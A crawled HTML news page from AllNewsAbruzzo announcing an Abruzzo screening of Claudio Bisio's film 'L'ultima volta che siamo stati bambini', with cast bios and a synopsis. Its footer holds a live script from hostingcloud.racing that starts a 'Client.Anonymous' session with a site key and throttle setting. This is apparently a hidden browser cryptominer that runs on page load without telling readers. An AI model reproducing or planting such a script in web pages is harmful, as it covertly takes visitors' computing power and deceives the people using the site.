

--- FILE ---
content_type: text/html
request_url: http://www.allnewsabruzzo.it/articolo.asp?id=85989
body_size: 14535
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>AL MULTIPLEX ARCA 'L'ULTIMA VOLTA CHE SIAMO STATI BAMBINI' </title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										cinema ed eventi</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										10/10/2023<br>
										20:07:30</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/varieprova/lultima%20volta%20che%20siamo%20stati%20bambini.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/varieprova/CarlottaDeLeonardis%20MariannaFontana.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=85989" class="Titolo">AL MULTIPLEX ARCA 'L'ULTIMA VOLTA CHE SIAMO STATI BAMBINI' </a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Giovedì 12 ottobre ore 20.50 proiezione del film ed incontro con le protagoniste Carlotta De Leonardis e Marianna Fontana </td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">SPOLTORE - Giovedì 12 ottobre, Multiplex Arca alle ore 20,50 si terrà la prima de 'L'ultima volta che siamo stati bambini', di Claudio Bisio, distribuito da Medusa Film. Tratto dall’omonimo libro di Fabio Bartolomei edito da e/o, il film è una coproduzione Solea e Bartlebyfilm, in associazione con Medusa Film e in collaborazione con Prime Video, prodotto da Sandra Bonzi, Claudio Bisio, Massimo Di Rocco e Luigi Napoleone.
<br>



Le attrici protagoniste Marianna Fontana e Carlotta De Leonardis saluteranno il pubblico abruzzese in sala.

Condurrà la serata il critico cinematografico Francesco Di Brigida.<br>


Carlotta De Leonardis è una giovanissima attrice di Spoltore (PE). Il suo bell'esordio ne L'Arminuta di Giuseppe Bonito ha incantato pubblico e critica. Al film tratto dall'omonimo best seller di Donatella Di Pietrantonio, anche lei abruzzese, è seguita la partecipazione da protagonista nell'opera prima di Claudio Bisio, attore, comico e presentatore. In L'ultima volta che siamo stati bambini, anch'esso tratto da un romanzo, Carlotta è la piccola Vanda, bambina piena di carisma che metterà in riga i suoi amici, tutti insieme alla ricerca del loro amico scomparso misteriosamente. Carlotta ritorna all'Arca dopo il grande successo dell'Arminuta, dove alla presentazione abruzzese del 2021, in occasione della riapertura delle sale dopo il Covid, ha visto il sold out insieme al regista, agli altri attori e all'autrice Di Pietrantonio, che per questo film ha vinto il David di Donatello per la Miglior sceneggiatura.<br>

Marianna Fontana interpreta suor Agnese, l'unica figura materna per la piccola Vanda. Nella sua carriera Marianna Fontana ha lavorato con registi come Mario Martone, Edoardo De Angelis, Sergio Rubini e Matteo Rovere. In questo film è tra i protagonisti dell'opera prima di Claudio Bisio. Candidata ai David di Donatello e al Globo d'Oro, con Indivisibili ha vinto ai Nastri d'Argento il Premio Guglielmo Biraghi per giovani attori e attrici rivelazione, più il Premio Colpo di Fulmine ai Ciak d'Oro nel 2017, oltre al premio come Miglior attrice per Capri-Revolution nel 2019. In tivù ha partecipato, sempre tra i protagonisti, alla serie Sky Romulus e alla fiction Rai Carosello Carosone.<br>
SINOSSI <br>

Quattro bambini giocano alla guerra mentre attorno esplodono le bombe della guerra vera. Italo (Federico Cesari, protagonista della serie Netflix Tutto chiede salvezza) è il ricco figlio del Federale, Cosimo ha il papà al confino e una fame atavica, Vanda (CARLOTTA DE LEONARDIS) è orfana e credente, Riccardo viene da un’agiata famiglia ebrea. Sono diversi ma non lo sanno e tra loro nasce “la più grande amicizia del mondo”, impermeabile alle divisioni della Storia che insanguina l’Europa.
Per loro tutto è gioco, combattono in cortile una fantasiosa guerra fatta di missioni avventurose ed eroismi, e molto teneramente fanno patti “di sputo” e non “di sangue” per paura di tagliarsi.<br>
Ma il 16 ottobre (vera data del Rastrellamento del Ghetto a Roma da parte dei nazisti) il ragazzino ebreo viene portato via dai tedeschi insieme ad oltre mille persone del Ghetto. Grazie al padre Federale di Italo (interpretato da Claudio Bisio), i tre amici credono di sapere dov’è, perciò onde onorare il “patto di sputo”, decidono di partire in segreto per convincere i tedeschi a liberare il loro amico. L’ennesima missione fantasiosa entra nella realtà, i tre bambini viaggiano soli in un’Italia stremata dalla guerra, fra soldati allo sbando, disertori, truppe di tedeschi occupanti, popolazioni provate e affamate.<br>
I tre bambini non sono del tutto soli, due adulti partono a cercarli per riportarli a casa: Agnese (MARIANNA FONTANA), suora dell’orfanotrofio in cui vive Vanda, e Vittorio, fratello di Italo. Lei cristianamente odia la violenza e lui è un eroe di guerra fascista: sono diversi e, al contrario dei bambini, lo sanno benissimo infatti litigano tutto il tempo.<br>

L'ultima volta che siamo stati bambini con la sua anteprima mondiale di luglio è stato il film d'apertura al Giffoni Film Festival 2023, dove ha riscosso un mare di affetto e applausi dalle centinaia di ragazzi e ragazze spettatori e giurati del Giffoni.</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				